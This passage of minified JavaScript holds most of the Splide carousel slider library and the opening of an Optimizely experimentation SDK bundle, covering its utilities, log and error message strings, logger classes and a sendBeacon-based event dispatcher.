"+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function T(){return H(m)[d("width")]}function E(t,e){return(t=g(t||0))?H(t.slide)[d("width")]+(e?0:k()):0}function C(t,e){var i;return(t=g(t))?(t=H(t.slide)[d("right")],i=H(m)[d("left")],it(t-i)+(e?0:k())):0}function S(e){return C(t.length-1)-C(0)+E(0,e)}function k(){var t=g(0);return t&&parseFloat(N(t.slide,d("marginRight")))||0}function M(){return t.is(Te)||S(!0)>T()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=r(c,_t),e=St(0,t,null,1),function(){e.isPaused()&&e.start()})),a([gt,mt],v),a(_t,y)},resize:y,listSize:T,slideSize:E,sliderSize:S,totalSize:C,getPadding:function(t){return parseFloat(N(f,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,e,n){var r,o=Ct(t),s=o.on,a=e.Elements,l=e.Slides,u=e.Direction.resolve,c=[];function h(){if(s(mt,d),s([gt,_t],m),r=g()){var i=r,o=l.get().slice(),u=o.length;if(u){for(;o.length<i;)y(o,o);y(o.slice(-i),o.slice(0,i)).forEach((function(e,r){var s=r<i,h=function(e,i){return w(e=e.cloneNode(!0),n.classes.clone),e.id=t.root.id+"-clone"+lt(i+1),e}(e.slide,r);s?L(h,o[0].slide):x(a.list,h),y(c,h),l.register(h,r-i+(s?0:u),e.index)}))}e.Layout.resize(!0)}}function d(){f(),h()}function f(){B(c),i(c),o.destroy()}function m(){var t=g();r!==t&&(r<t||!t)&&o.emit(mt)}function g(){var i,r=n.clones;return t.is(Le)?p(r)&&(r=(i=n[u("fixedWidth")]&&e.Layout.slideSize(0))&&et(H(a.track)[u("width")]/i)||n[u("autoWidth")]&&t.length||2*n.perPage):r=0,r}return{mount:h,destroy:f}},Move:function(t,e,i){var n,r=Ct(t),o=r.on,s=r.emit,a=t.state.set,l=(r=e.Layout).slideSize,u=r.getPadding,c=r.totalSize,h=r.listSize,d=r.sliderSize,f=(r=e.Direction).resolve,m=r.orient,g=(r=e.Elements).list,_=r.track;function v(){e.Controller.isBusy()||(e.Scroll.cancel(),y(t.index),e.Slides.update())}function y(t){b(T(t,!0))}function b(i,n){t.is(Te)||(n=n?i:function(i){var n,r;return t.is(Le)&&(r=(n=L(i))>e.Controller.getEnd(),(n<0||r)&&(i=w(i,r))),i}(i),N(g,"transform","translate"+f("X")+"("+n+"px)"),i!==n&&s("sh"))}function w(t,e){var i=t-C(e),n=d();return t-m(n*(et(it(i)/n)||1))*(e?1:-1)}function x(){b(E(),!0),n.cancel()}function L(t){for(var i=e.Slides.get(),n=0,r=1/0,o=0;o<i.length;o++){var s=i[o].index,a=it(T(s,!0)-t);if(!(a<=r))break;r=a,n=s}return n}function T(e,n){var r=m(c(e-1)-("center"===(r=i.focus)?(h()-l(e,!0))/2:+r*l(e)||0));return n?(e=r,e=i.trimSpace&&t.is(xe)?ot(e,0,m(d(!0)-h())):e):r}function E(){var t=f("left");return H(g)[t]-H(_)[t]+m(u(!1))}function C(t){return T(t?e.Controller.getEnd():0,!!i.trimSpace)}return{mount:function(){n=e.Transition,o([ht,vt,gt,mt],v)},move:function(t,e,i,r){var o,l;t!==e&&(o=i<t,l=m(w(E(),o)),o?0<=l:l<=g[f("scrollWidth")]-H(_)[f("width")])&&(x(),b(w(E(),i<t),!0)),a(4),s(dt,e,i,t),n.start(e,(function(){a(3),s(pt,e,i,t),r&&r()}))},jump:y,translate:b,shift:w,cancel:x,toIndex:L,toPosition:T,getPosition:E,getLimit:C,exceededLimit:function(t,e){e=p(e)?E():e;var i=!0!==t&&m(e)<m(C(!1));t=!1!==t&&m(e)>m(C(!0));return i||t},reposition:v}},Controller:function(t,e,i){var n,o,s,a,l=Ct(t),u=l.on,c=l.emit,h=e.Move,f=h.getPosition,m=h.getLimit,g=h.toPosition,_=(l=e.Slides).isEnough,v=l.getLength,y=i.omitEnd,b=t.is(Le),w=t.is(xe),x=r(k,!1),L=r(k,!0),T=i.start||0,E=T;function C(){o=v(!0),s=i.perMove,a=i.perPage,n=O();var t=ot(T,0,y?n:o-1);t!==T&&(T=t,h.reposition())}function S(){n!==O()&&c("ei")}function k(t,e){var i=s||(N()?1:a);return-1===(i=M(T+i*(t?-1:1),T,!(s||N())))&&w&&!nt(f(),m(!t),1)?t?0:n:e?i:P(i)}function M(e,r,l){var u;return _()||N()?((u=function(e){if(w&&"move"===i.trimSpace&&e!==T)for(var n=f();n===g(e,!0)&&rt(e,0,t.length-1,!i.rewind);)e<T?--e:++e;return e}(e))!==e&&(r=e,e=u,l=!1),e<0||n<e?e=s||!rt(0,e,r,!0)&&!rt(n,r,e,!0)?b?l?e<0?-(o%a||a):o:e:i.rewind?e<0?n:0:-1:A(D(e)):l&&e!==r&&(e=A(D(r)+(e<r?-1:1)))):e=-1,e}function P(t){return b?(t+o)%o||0:t}function O(){for(var t=o-(N()||b&&s?1:a);y&&0<t--;)if(g(o-1,!0)!==g(t,!0)){t++;break}return ot(t,0,o-1)}function A(t){return ot(N()?t:a*t,0,n)}function D(t){return N()?X(t,n):tt((n<=t?o-1:t)/a)}function I(t){t!==T&&(E=T,T=t)}function N(){return!p(i.focus)||i.isNavigation}function R(){return t.state.is([4,5])&&!!i.waitForTransition}return{mount:function(){C(),u([gt,mt,"ei"],C),u(vt,S)},go:function(t,e,i){var r;R()||-1<(r=P(t=function(t){var e,i,r=T;return d(t)?(e=(i=t.match(/([+\-<>])(\d+)?/)||[])[1],i=i[2],"+"===e||"-"===e?r=M(T+ +(""+e+(+i||1)),T):">"===e?r=i?A(+i):x(!0):"<"===e&&(r=L(!0))):r=b?t:ot(t,0,n),r}(t)))&&(e||r!==T)&&(I(r),h.move(t,r,E,i))},scroll:function(t,i,r,o){e.Scroll.scroll(t,i,r,(function(){var t=P(h.toIndex(f()));I(y?X(t,n):t),o&&o()}))},getNext:x,getPrev:L,getAdjacent:k,getEnd:O,setIndex:I,getIndex:function(t){return t?E:T},toIndex:A,toPage:D,toDest:function(t){return t=h.toIndex(t),w?ot(t,0,n):t},hasFocus:N,isBusy:R}},Arrows:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.bind,u=s.emit,c=i.classes,h=i.i18n,d=e.Elements,p=e.Controller,f=d.arrows,m=d.track,g=f,_=d.prev,v=d.next,y={};function b(){var t=i.arrows;!t||_&&v||(g=f||I("div",c.arrows),_=S(!0),v=S(!1),n=!0,x(g,[_,v]),f||L(g,m)),_&&v&&(M(y,{prev:_,next:v}),R(g,t?"":"none"),w(g,o=ie+"--"+i.direction),t&&(a([ht,pt,mt,bt,"ei"],k),l(v,"click",r(C,">")),l(_,"click",r(C,"<")),k(),D([_,v],jt,m.id),u("arrows:mounted",_,v))),a(gt,T)}function T(){E(),b()}function E(){s.destroy(),$(g,o),n?(B(f?[_,v]:g),_=v=null):A([_,v],Yt)}function C(t){p.go(t,!0)}function S(t){return U('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(i.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function k(){var e,i,n,r;_&&v&&(r=t.index,e=p.getPrev(),i=p.getNext(),n=-1<e&&r<e?h.last:h.prev,r=-1<i&&i<r?h.first:h.next,_.disabled=e<0,v.disabled=i<0,D(_,Ht,n),D(v,Ht,r),u("arrows:updated",_,v,e,i))}return{arrows:y,mount:b,destroy:E,update:k}},Autoplay:function(t,e,i){var n,r,o=Ct(t),s=o.on,a=o.bind,l=o.emit,u=St(i.interval,t.go.bind(t,">"),(function(t){var e=h.bar;e&&N(e,"width",100*t+"%"),l("autoplay:playing",t)})),c=u.isPaused,h=e.Elements,d=(o=e.Elements).root,p=o.toggle,f=i.autoplay,m="pause"===f;function g(){c()&&e.Slides.isEnough()&&(u.start(!i.resetProgress),r=n=m=!1,y(),l(Lt))}function _(t){m=!!(t=void 0===t||t),y(),c()||(u.pause(),l(Tt))}function v(){m||(n||r?_(!1):g())}function y(){p&&(b(p,he,!m),D(p,Ht,i.i18n[m?"play":"pause"]))}function w(t){t=e.Slides.getAt(t),u.set(t&&+z(t.slide,Ee)||i.interval)}return{mount:function(){f&&(i.pauseOnHover&&a(d,"mouseenter mouseleave",(function(t){n="mouseenter"===t.type,v()})),i.pauseOnFocus&&a(d,"focusin focusout",(function(t){r="focusin"===t.type,v()})),p&&a(p,"click",(function(){m?g():_(!0)})),s([dt,yt,mt],u.rewind),s(dt,w),p&&D(p,jt,h.track.id),m||g(),y())},destroy:u.cancel,play:g,pause:_,isPaused:c}},Cover:function(t,e,i){var n=Ct(t).on;function o(t){e.Slides.forEach((function(e){var i=C(e.container||e.slide,"img");i&&i.src&&s(t,i,e)}))}function s(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),R(e,t?"none":"")}return{mount:function(){i.cover&&(n(Et,r(s,!0)),n([ht,gt,mt],r(o,!0)))},destroy:r(o,!1)}},Scroll:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.emit,u=t.state.set,c=e.Move,h=c.getPosition,d=c.getLimit,p=c.exceededLimit,f=c.translate,m=t.is(xe),g=1;function _(t,i,s,a,d){var f,_=h();b(),!s||m&&p()||(s=e.Layout.sliderSize(),f=st(t)*s*tt(it(t)/s)||0,t=c.toPosition(e.Controller.toDest(t%s))+f),s=nt(_,t,1);g=1,i=s?0:i||Q(it(t-_)/1.5,800),o=a,n=St(i,v,r(y,_,t,d),1),u(5),l(yt),n.start()}function v(){u(3),o&&o(),l(bt)}function y(t,e,n,r){var s=h();r=(t+(e-t)*(e=r,(t=i.easingFunc)?t(e):1-Math.pow(1-e,4))-s)*g;f(s+r),m&&!n&&p()&&(g*=.6,it(r)<10&&_(d(p(!0)),600,!1,o,!0))}function b(){n&&n.cancel()}function w(){n&&!n.isPaused()&&(b(),v())}return{mount:function(){a(dt,b),a([gt,mt],w)},destroy:b,scroll:_,cancel:w}},Drag:function(t,e,i){var n,r,s,a,l,c,h,d,p=Ct(t),f=p.on,m=p.emit,g=p.bind,_=p.unbind,v=t.state,y=e.Move,b=e.Scroll,w=e.Controller,x=e.Elements.track,L=e.Media.reduce,E=(p=e.Direction).resolve,C=p.orient,S=y.getPosition,k=y.exceededLimit,M=!1;function P(){var t=i.drag;B(!t),a="free"===t}function O(t){var e,n,r;c=!1,h||(e=H(t),n=t.target,r=i.noDrag,T(n,"."+ae+", ."+ne)||r&&T(n,r)||!e&&t.button||(w.isBusy()?q(t,!0):(d=e?x:window,l=v.is([4,5]),s=null,g(d,be,A,Ce),g(d,we,D,Ce),y.cancel(),b.cancel(),N(t))))}function A(e){var r,o,s,a,h;v.is(6)||(v.set(6),m("drag")),e.cancelable&&(l?(y.translate(n+R(e)/(M&&t.is(xe)?5:1)),h=200<j(e),r=M!==(M=k()),(h||r)&&N(e),c=!0,m("dragging"),q(e)):it(R(h=e))>it(R(h,!0))&&(r=e,a=(s=u(o=i.dragMinThreshold))&&o.mouse||0,s=(s?o.touch:+o)||10,l=it(R(r))>(H(r)?s:a),q(e)))}function D(n){var r,o,s;v.is(6)&&(v.set(3),m("dragged")),l&&(o=function(t){return S()+st(t)*X(it(t)*(i.flickPower||600),a?1/0:e.Layout.listSize()*(i.flickMaxPages||1))}(r=function(e){if(t.is(Le)||!M){var i=j(e);if(i&&i<200)return R(e)/i}return 0}(r=n)),s=i.rewind&&i.rewindByDrag,L(!1),a?w.scroll(o,0,i.snap):t.is(Te)?w.go(C(st(r))<0?s?"<":"-":s?">":"+"):t.is(xe)&&M&&s?w.go(k(!0)?">":"<"):w.go(w.toDest(o),!0),L(!0),q(n)),_(d,be,A),_(d,we,D),l=!1}function I(t){!h&&c&&q(t,!0)}function N(t){s=r,r=t,n=S()}function R(t,e){return F(t,e)-F(z(t),e)}function j(t){return W(t)-W(z(t))}function z(t){return r===t&&s||r}function F(t,e){return(H(t)?t.changedTouches[0]:t)["page"+E(e?"Y":"X")]}function H(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){h=t}return{mount:function(){g(x,be,o,Ce),g(x,we,o,Ce),g(x,ye,O,Ce),g(x,"click",I,{capture:!0}),g(x,"dragstart",q),f([ht,gt],P)},disable:B,isDragging:function(){return l}}},Keyboard:function(t,e,i){var n,r,o=Ct(t),a=o.on,l=o.bind,u=o.unbind,c=t.root,h=e.Direction.resolve;function d(){var t=i.keyboard;t&&(n="global"===t?window:c,l(n,Me,m))}function p(){u(n,Me)}function f(){var t=r;r=!0,s((function(){r=t}))}function m(e){r||((e=ke(e))===h(Pt)?t.go("<"):e===h(Ot)&&t.go(">"))}return{mount:function(){d(),a(gt,p),a(gt,d),a(dt,f)},destroy:p,disable:function(t){r=t}}},LazyLoad:function(t,e,n){var o=Ct(t),s=o.on,a=o.off,l=o.bind,u=o.emit,c="sequential"===n.lazyLoad,h=[pt,bt],d=[];function p(){i(d),e.Slides.forEach((function(t){V(t.slide,Ae).forEach((function(e){var i=z(e,Pe),r=z(e,Oe);i===e.src&&r===e.srcset||(i=n.classes.spinner,i=C(r=e.parentElement,"."+i)||I("span",i,r),d.push([e,t,i]),e.src||R(e,"none"))}))})),(c?_:(a(h),s(h,f),f))()}function f(){(d=d.filter((function(e){var i=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,i)||m(e)}))).length||a(h)}function m(t){var e=t[0];w(t[1].slide,me),l(e,"load error",r(g,t)),D(e,"src",z(e,Pe)),D(e,"srcset",z(e,Oe)),A(e,Pe),A(e,Oe)}function g(t,e){var i=t[0],n=t[1];$(n.slide,me),"error"!==e.type&&(B(t[2]),R(i,""),u(Et,i,n),u(_t)),c&&_()}function _(){d.length&&m(d.shift())}return{mount:function(){n.lazyLoad&&(p(),s(mt,p))},destroy:r(i,d),check:f}},Pagination:function(t,e,o){var s,a,l=Ct(t),u=l.on,c=l.emit,h=l.bind,d=e.Slides,p=e.Elements,f=e.Controller,m=f.hasFocus,g=f.getIndex,_=f.go,v=e.Direction.resolve,y=p.pagination,b=[];function x(){s&&(B(y?n(s.children):s),$(s,a),i(b),s=null),l.destroy()}function L(t){_(">"+t,!0)}function T(t,e){var i=b.length,n=ke(e),r=E(),o=-1;(r=(n===v(Ot,!1,r)?o=++t%i:n===v(Pt,!1,r)?o=(--t+i)%i:"Home"===n?o=0:"End"===n&&(o=i-1),b[o]))&&(j(r.button),_(">"+o),q(e,!0))}function E(){return o.paginationDirection||o.direction}function C(t){return b[f.toPage(t)]}function S(){var t,e=C(g(!0)),i=C(g());e&&($(t=e.button,he),A(t,Ft),D(t,Rt,-1)),i&&(w(t=i.button,he),D(t,Ft,!0),D(t,Rt,"")),c("pagination:updated",{list:s,items:b},e,i)}return{items:b,mount:function e(){x(),u([gt,mt,"ei"],e);var i=o.pagination;if(y&&R(y,i?"":"none"),i){u([dt,yt,bt],S);i=t.length;var n=o.classes,l=o.i18n,g=o.perPage,_=m()?f.getEnd()+1:et(i/g);w(s=y||I("ul",n.pagination,p.track.parentElement),a=se+"--"+E()),D(s,Nt,"tablist"),D(s,Ht,l.select),D(s,qt,E()===Dt?"vertical":"");for(var v=0;v<_;v++){var k=I("li",null,s),M=I("button",{class:n.page,type:"button"},k),P=d.getIn(v).map((function(t){return t.slide.id})),O=!m()&&1<g?l.pageX:l.slideX;h(M,"click",r(L,v)),o.paginationKeyboard&&h(M,"keydown",r(T,v)),D(k,Nt,"presentation"),D(M,Nt,"tab"),D(M,jt,P.join(" ")),D(M,Ht,at(O,v+1)),D(M,Rt,-1),b.push({li:k,button:M,page:v})}S(),c("pagination:mounted",{list:s,items:b},C(t.index))}},destroy:x,getAt:C,update:S}},Sync:function(t,e,n){var o=n.isNavigation,s=n.slideFocus,a=[];function l(){var e,i;t.splides.forEach((function(e){e.isParent||(c(t,e.splide),c(e.splide,t))})),o&&((i=(e=Ct(t)).on)(ft,d),i("sk",f),i([ht,gt],h),a.push(e),e.emit(xt,t.splides))}function u(){a.forEach((function(t){t.destroy()})),i(a)}function c(t,e){(t=Ct(t)).on(dt,(function(t,i,n){e.go(e.is(Le)?n:t)})),a.push(t)}function h(){D(e.Elements.list,qt,n.direction===Dt?"vertical":"")}function d(e){t.go(e.index)}function f(t,e){v(De,ke(e))&&(d(t),q(e))}return{setup:r(e.Media.set,{slideFocus:p(s)?o:s},!0),mount:l,destroy:u,remount:function(){u(),l()}}},Wheel:function(t,e,i){var n=Ct(t).bind,r=0;function o(n){var o,s,a,l,u;n.cancelable&&(o=(u=n.deltaY)<0,s=W(n),a=i.wheelMinThreshold||0,l=i.wheelSleep||0,it(u)>a&&l<s-r&&(t.go(o?"<":">"),r=s),u=o,i.releaseWheel&&!t.state.is(4)&&-1===e.Controller.getAdjacent(u)||q(n))}return{mount:function(){i.wheel&&n(e.Elements.track,"wheel",o,Ce)}}},Live:function(t,e,i){var n=Ct(t).on,o=e.Elements.track,s=i.live&&!i.isNavigation,a=I("span",ce),l=St(90,r(u,!1));function u(t){D(o,$t,t),t?(x(o,a),l.start()):(B(a),l.cancel())}function c(t){s&&D(o,Vt,t?"off":"polite")}return{mount:function(){s&&(c(!e.Autoplay.isPaused()),D(o,Wt,!0),a.textContent="…",n(Lt,r(c,!0)),n(Tt,r(c,!1)),n([pt,bt],r(u,!0)))},disable:c,destroy:function(){A(o,[Vt,Wt,$t]),B(a)}}}}),Ne={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Qt,clone:te,arrows:ie,arrow:ne,prev:re,next:oe,pagination:se,page:ae,spinner:Mt+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Re(t,e,i){var n=e.Slides;function r(){n.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Ct(t).on([ht,mt],r)},start:function(t,e){n.style("transition","opacity "+i.speed+"ms "+i.easing),s(e)},cancel:o}}function je(t,e,i){var n,o=e.Move,s=e.Controller,a=e.Scroll,l=e.Elements.list,u=r(N,l,"transition");function c(){u(""),a.cancel()}return{mount:function(){Ct(t).bind(l,"transitionend",(function(t){t.target===l&&n&&(c(),n())}))},start:function(e,r){var l=o.toPosition(e,!0),c=o.getPosition(),h=function(e){var n=i.rewindSpeed;if(t.is(xe)&&n){var r=s.getIndex(!0),o=s.getEnd();if(0===r&&o<=e||o<=r&&0===e)return n}return i.speed}(e);1<=it(l-c)&&1<=h?i.useScroll?a.scroll(l,h,!1,r):(u("transform "+h+"ms "+i.easing),o.translate(l,!0),n=r):(o.jump(e),r())},cancel:c}}return At=function(){function t(e,i){this.event=Ct(),this.Components={},this.state=function(t){var e=t;return{set:function(t){e=t},is:function(t){return v(g(t),e)}}}(1),this.splides=[],this.n={},this.t={},J(e=d(e)?Z(document,e):e,e+" is invalid."),i=P({label:z(this.root=e,Ht)||"",labelledby:z(e,Bt)||""},Ne,t.defaults,i||{});try{P(i,JSON.parse(z(e,K)))}catch(e){J(!1,"Invalid JSON")}this.n=Object.create(P({},i))}var e=t.prototype;return e.mount=function(t,e){var i=this,n=this.state,r=this.Components;return J(n.is([1,7]),"Already mounted!"),n.set(1),this.i=r,this.r=e||this.r||(this.is(Te)?Re:je),this.t=t||this.t,k(M({},Ie,this.t,{Transition:this.r}),(function(t,e){t=t(i,r,i.n),(r[e]=t).setup&&t.setup()})),k(r,(function(t){t.mount&&t.mount()})),this.emit(ht),w(this.root,"is-initialized"),n.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this.i.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this.i.Slides.add(t,e),this},e.remove=function(t){return this.i.Slides.remove(t),this},e.is=function(t){return this.n.type===t},e.refresh=function(){return this.emit(mt),this},e.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(1)?Ct(this).on("ready",this.destroy.bind(this,t)):(k(this.i,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(wt),e.destroy(),t&&i(this.splides),n.set(7)),this},Jt(t,[{key:"options",get:function(){return this.n},set:function(t){this.i.Media.set(t,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),t}(),At.defaults={},At.STATES=e,At},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).optimizelySdk={})}(this,(function(t){"use strict";for(var e,i=[],n=0;n<256;++n)i.push((n+256).toString(16).slice(1));var r=new Uint8Array(16);function o(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(r)}var s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function a(t,e,n){if(s.randomUUID&&!e&&!t)return s.randomUUID();var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var a=0;a<16;++a)e[n+a]=r[a];return e}return function(t,e=0){return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]).toLowerCase()}(r)}const l=Math.pow(2,53);function u(t){return"number"==typeof t&&Math.abs(t)<=l}function c(t,e){return t?f(t,(function(t){return t[e]})):{}}function h(t){return Object.keys(t).map((e=>t[e]))}function d(t){return Object.keys(t).map((e=>[e,t[e]]))}function p(t,e){let i;for(const n of t)if(e(n)){i=n;break}return i}function f(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=t})),i}function m(t,...e){let i=0;return t.replace(/%s/g,(function(){const t=e[i++],n=typeof t;return"function"===n?t():"string"===n?t:String(t)}))}function g(t,e){return t.length===e.length&&t.every(((t,i)=>t===e[i]))}var _={checkArrayEquality:g,currentTimestamp:function(){return Math.round((new Date).getTime())},isSafeInteger:u,keyBy:c,uuid:function(){return a()},isNumber:function(t){return"number"==typeof t},getTimestamp:function(){return(new Date).getTime()},groupBy:function(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=i[n]||[],i[n].push(t)})),h(i)},objectValues:h,objectEntries:d,find:p,keyByUtil:f,sprintf:m};class v extends Error{constructor(t,...e){super(),this.resolved=!1,this.name="OptimizelyError",this.baseMessage=t,this.params=e,Object.setPrototypeOf(this,v.prototype)}setMessage(t){this.resolved||(this.message=m(t.resolve(this.baseMessage),...this.params),this.resolved=!0)}}const y=["BucketingID attribute is not a string. Defaulted to userId","CMAB decision fetch failed with status: %s","Error evaluating audience condition of type %s: %s","Datafile fetch request failed with status: %s","Error fetching datafile: %s","Event action invalid.","Event data invalid.","Event key %s is not in datafile.","Experiment key %s is not in datafile.","Failed to dispatch events, status: %s","failed to send odp events","Feature key %s is not in datafile.","Provided attributes are in an invalid format.","Unable to generate hash for bucketing ID %s: %s","Invalid CMAB fetch response","Provided Optimizely config is in an invalid format.","Datafile is invalid - property %s: %s","Datafile is invalid because it is malformed.","This version of the JavaScript SDK does not support the given datafile version: %s","Provided event tags are in an invalid format.","Experiment ID %s is not in datafile.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Group ID %s is not in datafile.","Provided %s is in an invalid format.","JSON object is not valid.","Provided user ID is in an invalid format.","Provided user profile service instance is in an invalid format: %s.","Provided variation key is in an invalid format.","Integration key missing from datafile. All integrations should include a key.","Notification listener for (%s) threw exception: %s","Not tracking user %s.","No datafile specified. Cannot start optimizely.","No event processor is provided","No JSON object to validate against schema.","No project config available. Failing %s.","No status code in response","No variation key %s defined in datafile for experiment %s.","ODP config is not available.","ODP events should have at least one key-value pair in identifiers.","ODP event send failed.","ODP Event failed to send. (ODP Manager not available).","ODP event manager stopped before it could start","ODP is not integrated","Only POST requests are supported",'Audience condition %s evaluated to UNKNOWN because the number value for user attribute "%s" is not in the range [-2^53, +2^53].',"Promise value is not allowed in sync operation","Request error","Request timeout","Retry cancelled","sendBeacon failed","%s not running",'unable to bind optimizely.close() to page unload event: "%s"',"Unable to cast value %s to type %s, returning null.","Unable to get VUID - VuidManager is not available","Unable to parse & skipped header item","Provided attribute: %s has an undefined value.","Audience condition %s evaluated to UNKNOWN because the condition value is not supported.","Attribute %s unexpectedly has reserved prefix %s; using attribute ID instead of reserved attribute name.",'Audience condition %s evaluated to UNKNOWN because a value of type "%s" was passed for user attribute "%s".',"Audience condition %s has an unknown condition type. You may need to upgrade to a newer release of the Optimizely SDK.","Audience condition %s uses an unknown match type. You may need to upgrade to a newer release of the Optimizely SDK.","Unrecognized attribute %s provided. Pruning before sending event to Optimizely.","Unrecognized decide option %s provided.","Unsupported protocol: %s","User %s is not in the forced variation map. Cannot remove their forced variation.",'Error while looking up user profile for user ID "%s": %s.','Error while saving user profile for user ID "%s": %s.','Variable with key "%s" associated with feature with key "%s" is not in datafile.','Requested variable type "%s", but variable is of type "%s". Use correct API to retrieve value. Returning None.',"Variation ID %s is not in the datafile."],b={dispatchEvent:function(t){const{params:e,url:i}=t,n=new Blob([JSON.stringify(e)],{type:"application/json"});return navigator.sendBeacon(i,n)?Promise.resolve({}):Promise.reject(new v("49"))}};var w;t.LogLevel=void 0,(w=t.LogLevel||(t.LogLevel={}))[w.Debug=0]="Debug",w[w.Info=1]="Info",w[w.Warn=2]="Warn",w[w.Error=3]="Error";const x={[t.LogLevel.Debug]:"DEBUG",[t.LogLevel.Info]:"INFO",[t.LogLevel.Warn]:"WARN",[t.LogLevel.Error]:"ERROR"},L={[t.LogLevel.Debug]:"debug",[t.LogLevel.Info]:"info",[t.LogLevel.Warn]:"warn",[t.LogLevel.Error]:"error"};class T{constructor(t){this.prefix=t||"[OPTIMIZELY]"}log(t,e){const i=`${this.prefix} - ${x[t]} ${this.getTime()} ${e}`;this.consoleLog(t,i)}getTime(){return(new Date).toISOString()}consoleLog(t,e){(console[L[t]]||console.log).call(console,e)}}class E{constructor(t){this.prefix="",this.logHandler=t.logHandler,this.infoResolver=t.infoMsgResolver,this.errorResolver=t.errorMsgResolver,this.level=t.level,t.name&&this.setName(t.name)}child(t){return new E({logHandler:this.logHandler,infoMsgResolver:this.infoResolver,errorMsgResolver:this.errorResolver,level:this.level,name:t})}setName(t){this.name=t,this.prefix=t+": "}info(e,...i){this.log(t.LogLevel.Info,e,i)}debug(e,...i){this.log(t.LogLevel.Debug,e,i)}warn(e,...i){this.log(t.LogLevel.Warn,e,i)}error(e,...i){this.log(t.LogLevel.Error,e,i)}handleLog(t,e,i){const n=i.length>0?`${this.prefix}${m(e,...i)}`:`${this.prefix}${e}`;this.logHandler.log(t,n)}log(e,i,n){if(e<this.level)return;if(i instanceof Error)return i instanceof v&&i.setMessage(this.errorResolver),void this.handleLog(e,i.message,[]);let r=this.errorResolver;if(e<t.LogLevel.Warn){if(!this.infoResolver)return;r=this.infoResolver}const o=r.resolve(i);this.handleLog(e,o,n)}}const C=["Adding Authorization header with Bearer Token",'Audience "%s" evaluated to %s.','Starting to evaluate audience "%s" with conditions: %s.',"Event store is full. Not saving event with id %d.",'Failed to parse revenue value "%s" from event tags.','Failed to parse event value "%s" from event tags.',"Feature %s is enabled for user %s.","Feature %s is not enabled for user %s.",'Feature "%s" is not enabled for user %s. Returning the default variable value "%s".',"Invalid client engine passed: %s. Defaulting to node-sdk.","Provided decide options is not an array. Using default decide options.","Provided default decide options is not an array.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Making datafile request to url %s with headers: %s",'Audience condition %s evaluated to UNKNOWN because no value was passed for user attribute "%s".',"Not activating user %s for experiment %s.",'Parsed event value "%s" from event tags.','Parsed revenue value "%s" from event tags.',"Response status code: %s","Saved last modified header value from response: %s",'Saved user profile for user "%s".',"User %s was previously bucketed into variation with ID %s for experiment %s, but no matching variation was found.",'Experiment %s is not in "Running" state. Not activating user.',"Skipping JSON schema validation.","Tracking event %s for user %s.",'Audience condition %s evaluated to UNKNOWN because a null value was passed for user attribute "%s".',"Updated Optimizely config to revision %s (project id %s)","User %s is not in the forced variation map.","No experiment %s mapped to user %s in the forced variation map.","Set variation %s for experiment %s and user %s in the forced variation map.",'User "%s" is not in any variation or rollout rule. Returning default value for variable "%s" of feature flag "%s".','Got variable value "%s" for variable "%s" of feature flag "%s"','BucketingId is valid: 